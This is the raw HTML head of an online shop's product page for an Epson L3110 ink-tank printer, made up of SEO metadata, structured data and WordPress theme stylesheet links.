

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/
body_size: 53388
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.gemani.co.ke/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>EPSON L3110 MEAF INKJET PRINTER - Gemani Supplies</title>
	<link rel="canonical" href="https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="EPSON L3110 MEAF INKJET PRINTER - Gemani Supplies" />
	<meta property="og:description" content="Printer Type &#8211; Ink Tank; Functionality &#8211; All-in-One (Print, Scan, Copy) , Scanner type &#8211; Flatbed; Printer Output &#8211; Colour" />
	<meta property="og:url" content="https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/" />
	<meta property="og:site_name" content="Gemani Supplies" />
	<meta property="og:image" content="https://www.gemani.co.ke/wp-content/uploads/2022/12/MEAF-INKJET.jpg" />
	<meta property="og:image:width" content="275" />
	<meta property="og:image:height" content="183" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/","url":"https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/","name":"EPSON L3110 MEAF INKJET PRINTER - Gemani Supplies","isPartOf":{"@id":"https://www.gemani.co.ke/#website"},"primaryImageOfPage":{"@id":"https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/#primaryimage"},"image":{"@id":"https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/#primaryimage"},"thumbnailUrl":"https://www.gemani.co.ke/wp-content/uploads/2022/12/MEAF-INKJET.jpg","datePublished":"2022-12-05T13:40:58+00:00","breadcrumb":{"@id":"https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/#primaryimage","url":"https://www.gemani.co.ke/wp-content/uploads/2022/12/MEAF-INKJET.jpg","contentUrl":"https://www.gemani.co.ke/wp-content/uploads/2022/12/MEAF-INKJET.jpg","width":275,"height":183},{"@type":"BreadcrumbList","@id":"https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gemani.co.ke/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.gemani.co.ke/shop/"},{"@type":"ListItem","position":3,"name":"EPSON L3110 MEAF INKJET PRINTER"}]},{"@type":"WebSite","@id":"https://www.gemani.co.ke/#website","url":"https://www.gemani.co.ke/","name":"Gemani Supplies","description":"Security and Access Control","publisher":{"@id":"https://www.gemani.co.ke/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gemani.co.ke/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.gemani.co.ke/#organization","name":"Gemani Supplies","url":"https://www.gemani.co.ke/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.gemani.co.ke/#/schema/logo/image/","url":"https://www.gemani.co.ke/wp-content/uploads/2022/10/logo.png","contentUrl":"https://www.gemani.co.ke/wp-content/uploads/2022/10/logo.png","width":201,"height":60,"caption":"Gemani Supplies"},"image":{"@id":"https://www.gemani.co.ke/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//https' />
<link rel="alternate" type="application/rss+xml" title="Gemani Supplies &raquo; Feed" href="https://www.gemani.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gemani Supplies &raquo; Comments Feed" href="https://www.gemani.co.ke/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gemani Supplies &raquo; EPSON L3110 MEAF INKJET PRINTER Comments Feed" href="https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gemani.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gemani.co.ke%2Fproduct%2Fepson-l3110-meaf-inkjet-printer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gemani.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gemani.co.ke%2Fproduct%2Fepson-l3110-meaf-inkjet-printer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gemani.co.ke/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://www.gemani.co.ke/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='Responses-css' href='https://www.gemani.co.ke/wp-content/plugins/woo-m-pesa-payment-gateway//display.css?ver=1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.gemani.co.ke/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.gemani.co.ke/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.gemani.co.ke/wp-content/uploads/elementor/css/post-8.css?ver=1767383586' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-elem-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-social-icons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-nav-menu-label.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-photoswipe.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-tabs.min.css?ver=6.5.4' type='text/css' media='all' />
